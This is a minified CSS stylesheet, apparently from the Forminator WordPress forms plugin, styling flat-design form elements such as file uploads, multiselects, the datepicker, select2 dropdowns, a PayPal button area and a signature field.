.forminator-uploaded-file--text{min-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--text p{margin:0 0 4px;padding:0;border:0;text-align:left;letter-spacing:normal;text-transform:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--text p [class*=forminator-icon-]{width:12px;margin:0 9px 0 0;font-size:12px;line-height:12px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--text p:last-child{margin-bottom:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--text+.forminator-uploaded-file--delete{margin-left:10px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-uploaded-file--delete{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:3px 0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file .forminator-error-message{display:none!important}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file:last-child{margin-bottom:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-uploaded-file.forminator-has_error .forminator-error-message{display:block!important}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multiselect{width:100%;min-height:38px;height:auto;max-height:210px;overflow-x:hidden;overflow-y:auto;display:block;padding:5px;border-width:0;border-style:none;border-radius:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multiselect .forminator-option{cursor:pointer;display:block;position:relative;margin:5px 0;padding:10px;line-height:1.3em;-webkit-transition:.2s ease;transition:.2s ease}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multiselect .forminator-option:first-child{margin-top:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-multiselect .forminator-option:last-child{margin-bottom:0}.ui-datepicker.forminator-calendar--flat{width:auto;z-index:20000000;margin:0;padding:1px 0;border:0;border-radius:0;background-color:rgba(0,0,0,0)!important}.ui-datepicker.forminator-calendar--flat,.ui-datepicker.forminator-calendar--flat *{-webkit-box-sizing:border-box;box-sizing:border-box}.ui-datepicker.forminator-calendar--flat:before{content:" ";display:block;position:absolute;z-index:1;top:1px;right:0;bottom:1px;left:0;width:100%}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header{display:block;position:relative;z-index:1;padding:10px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all{width:30px;height:30px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:11px;border-radius:100%;font-size:14px;-webkit-transition:.2s ease;transition:.2s ease}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all:focus,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all:hover{outline:0;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-prev{right:unset;left:10px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-prev:before{content:"❮"}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-next{right:10px;left:unset}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-corner-all.ui-datepicker-next:before{content:"❯"}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 40px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select{height:30px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 5px;padding:0 10px;border-width:0;border-style:none;border-radius:0;font-size:14px;line-height:30px;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select:focus,.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select:first-child{margin-left:0}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select:last-child{margin-right:0}.ui-datepicker.forminator-calendar--flat .ui-datepicker-header+.ui-datepicker-calendar{padding-top:0}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar{width:auto;table-layout:fixed;position:relative;z-index:1;margin:0;padding:0;border:0;border-spacing:0;border-collapse:collapse;font-family:inherit}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr{margin:0;padding:0;border:0}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th{margin:0;padding:5px;border:0;text-align:center;font-family:inherit}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td span,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th span,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td span,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th span{width:30px;display:block;padding:2px;border:0;border-radius:60px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a{text-decoration:none}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:visited{outline:0;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:visited,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:visited{font-weight:400}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td a:hover,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:active,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th a:hover{font-weight:600}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td:first-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th:first-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td:first-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th:first-child{padding-left:15px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td:last-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr th:last-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr td:last-child,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th:last-child{padding-right:15px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th{font-size:12px;font-weight:600}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar thead tr th span{display:block;line-height:1.4em}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td{font-size:13px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td span{border-width:0;border-style:none;border-radius:0;line-height:26px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable span,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-state-disabled a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-state-disabled span{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.3;-khtml-opacity:.3}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable.ui-datepicker-other-month a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable.ui-datepicker-other-month span,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-state-disabled.ui-datepicker-other-month a,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar tbody tr td.ui-state-disabled.ui-datepicker-other-month span{cursor:default}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar:last-child tbody:last-child tr:last-child td,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar:last-child tbody:last-child tr:last-child th,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar:last-child thead:last-child tr:last-child td,.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar:last-child thead:last-child tr:last-child th{padding-bottom:15px}.ui-datepicker.forminator-calendar--flat .ui-datepicker-calendar+.ui-datepicker-buttonpane{padding-top:8px}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-timepicker .forminator-row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col:not(.forminator-col-3):not(.forminator-col-4) .forminator-date-input .forminator-error-message,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col:not(.forminator-col-3):not(.forminator-col-4) .forminator-timepicker .forminator-error-message{display:none}}@media(min-width:783px){.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col:not(.forminator-col-3):not(.forminator-col-4) .forminator-date-input~.forminator-error-message,.forminator-ui.forminator-custom-form[data-design=flat]:not(.forminator-size--small) .forminator-col:not(.forminator-col-3):not(.forminator-col-4) .forminator-timepicker~.forminator-error-message{display:block}}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select{min-width:100%;max-width:100%;display:block;text-align:left}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection{display:block}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__rendered{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__arrow{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__choice__remove,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__clear{padding:0;margin:0;border:none;background:unset;cursor:pointer}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single{height:auto;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;margin:0;padding:0;border-width:0;border-style:none;background-image:none!important}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__rendered,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single .select2-selection__rendered{min-width:10px;overflow:hidden;display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:8px 5px 8px 8px;text-overflow:ellipsis;white-space:nowrap}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple ul.select2-selection__rendered,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single ul.select2-selection__rendered{margin:0;list-style:none}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple ul.select2-selection__rendered .select2-selection__placeholder,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single ul.select2-selection__rendered .select2-selection__placeholder{margin:0}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__arrow,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single .select2-selection__arrow{width:38px;height:38px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;margin:0;padding:0;border:0}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__arrow [class*=forminator-icon-],.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single .select2-selection__arrow [class*=forminator-icon-]{display:block;margin:0 auto;font-size:12px;-webkit-transition:.2s linear;transition:.2s linear}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__arrow [class*=forminator-icon-]:before,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single .select2-selection__arrow [class*=forminator-icon-]:before{display:block;color:inherit}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple[aria-expanded=true] .select2-selection__arrow [class*=forminator-icon-],.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--single[aria-expanded=true] .select2-selection__arrow [class*=forminator-icon-]{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__clear{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:30px;height:30px;font-size:24px;color:#777771}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox] .select2-selection__clear span{display:block;height:100%}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__rendered{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px;-ms-flex-wrap:wrap;flex-wrap:wrap}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__rendered.forminator-select2-selections{padding-top:6px;padding-bottom:6px}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__choice{line-height:14px;color:#fff;background:#888;padding:6px 8px;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;margin:0;white-space:normal;border-radius:0}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{font-size:20px;color:#fff}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox].select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove span{line-height:12px;height:14px;display:block}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox]:focus,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection span[role=combobox]:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection:focus,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select .selection:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select:focus,.forminator-ui.forminator-custom-form[data-design=flat] select.forminator-select2+.forminator-select:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-select.forminator-select-dropdown-container--open{display:block;z-index:999}.forminator-select.forminator-select-dropdown-container--open *{-webkit-box-sizing:border-box;box-sizing:border-box;font-variant-ligatures:none;-webkit-font-variant-ligatures:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;text-shadow:rgba(0,0,0,.01) 0 0 1px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown{display:block;margin:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-search{display:block;margin:0 0 10px;padding:0 10px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-search input{width:100%;max-width:100%;display:block;margin:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-search input:focus,.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-search input:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-search.select2-search--hide{display:none!important}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results{display:block;margin:0;padding:0;border:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results .select2-results__options{max-height:200px;overflow-y:auto;display:block;margin:0;padding:0;border:0;list-style:none}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results .select2-results__options .select2-results__option{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block;margin:0;border:0;line-height:35px;list-style:none}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__message{position:relative;margin:0 15px;padding:15px 20px;border:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected){cursor:pointer}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox input:checked+.forminator-checkbox-box:before{opacity:1;-khtml-opacity:1}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox span{cursor:pointer;pointer-events:all;display:block}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox .forminator-checkbox-box{width:20px;height:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;position:relative}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown:not(.forminator-dropdown--basic) .forminator-checkbox .forminator-checkbox-box:before{content:"✓";opacity:0;-khtml-opacity:0;display:block;position:absolute;top:50%;left:50%;font-size:12px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s ease;transition:.2s ease}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown .forminator-checkbox{line-height:20px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:10px 8px;gap:10px;margin:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--basic{padding:9px 0;border-style:solid;border-width:1px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--basic .forminator-checkbox-box{display:none}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--basic .select2-results .select2-results__options .select2-results__option{padding:5px 8px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--basic .select2-results .select2-results__options .select2-results__option.select2-results__message{border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--basic .forminator-checkbox .forminator-checkbox-box{border-style:solid;border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default{padding:9px 0;border-style:solid}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .select2-search{margin:0 0 9px;padding:0 9px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .select2-search input{padding:9px;border-style:solid;border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option{padding:5px 8px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__message{border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .forminator-checkbox .forminator-checkbox-box{border-style:solid;border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default{border-width:1px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .select2-search input{border-width:1px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--default .forminator-checkbox .forminator-checkbox-box{border-width:1px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--flat{padding:10px 0;border-width:0;border-style:none}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--flat .select2-search{margin:0 0 10px;padding:0 10px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--flat .select2-search input{padding:10px;border-width:0;border-style:none;border-radius:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option{padding:5px 10px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box{border-width:0;border-style:none;border-radius:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--bold{padding:7px 0;border-width:3px;border-style:solid}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--bold .select2-search{margin:0 0 7px;padding:0 7px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--bold .select2-search input{padding:7px;border-width:3px;border-style:solid}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--bold .select2-results .select2-results__options .select2-results__option{padding:5px 4px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--bold .forminator-checkbox .forminator-checkbox-box{border-width:3px;border-style:solid;border-radius:0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material{padding:10px 0}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .select2-search input{padding:0 0 10px;border-width:0;border-bottom-width:1px;border-style:solid;background:none rgba(0,0,0,0);background-color:rgba(0,0,0,0)!important}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option{padding:5px 8px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .forminator-checkbox input:checked:focus+.forminator-checkbox-box:after{-webkit-animation-name:click-animation;animation-name:click-animation}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .forminator-checkbox input:checked+.forminator-checkbox-box:after{opacity:1;-khtml-opacity:1}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .forminator-checkbox .forminator-checkbox-box{border-width:2px;border-style:solid;border-radius:2px}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--material .forminator-checkbox .forminator-checkbox-box:after{content:" ";opacity:0;-khtml-opacity:0;width:20px;height:20px;position:absolute;top:50%;left:50%;border-radius:100%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.forminator-select.forminator-select-dropdown-container--open .forminator-select-dropdown.forminator-dropdown--checkbox .select2-results .select2-results__options .select2-results__option{padding:0}.sui-dialog-content .forminator-select.forminator-select-dropdown-container--open{margin-top:1px}body.admin-bar>.forminator-select.forminator-select-dropdown-container--open{margin-top:33px}body.forminator-hustle-dropdown-fix .forminator-select.forminator-select-dropdown-container--open{z-index:999999}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-paypal{display:block;position:relative;z-index:1;width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:unset!important;-ms-flex:unset!important;flex:unset!important;margin-bottom:20px}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-paypal>.paypal-buttons{display:block!important}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-button-paypal>.paypal-buttons>iframe{width:100%!important}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature{width:auto;max-width:100%;cursor:crosshair;overflow:hidden;display:inline-block;position:relative;margin:0;padding:0;border-width:0;border-radius:0;border-style:solid;background-color:rgba(0,0,0,0);-webkit-transition:.2s ease;transition:.2s ease}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature *{-webkit-box-sizing:border-box;box-sizing:border-box}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature .forminator-signature--placeholder{pointer-events:none;display:block;position:absolute;top:10px;right:10px;left:10px;line-height:1.4;letter-spacing:normal;-webkit-transition:.2s ease;transition:.2s ease}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature .forminator-signature--container canvas{outline:0;-webkit-box-shadow:none;box-shadow:none}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature .forminator-signature--container+div{width:20px!important;height:20px!important;cursor:pointer;overflow:hidden;position:absolute!important;top:7px;right:7px;margin:0!important;padding:2px;border:0}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature .forminator-signature .forminator-signature--container+div img{width:16px!important;height:16px!important;float:none!important;display:block}.forminator-ui.forminator-custom-form[data-design=flat] .forminator-field-signature.forminator-is_filled .forminator-signature .forminator-signature--placeholder{opacity:0;-khtml-opacity:0}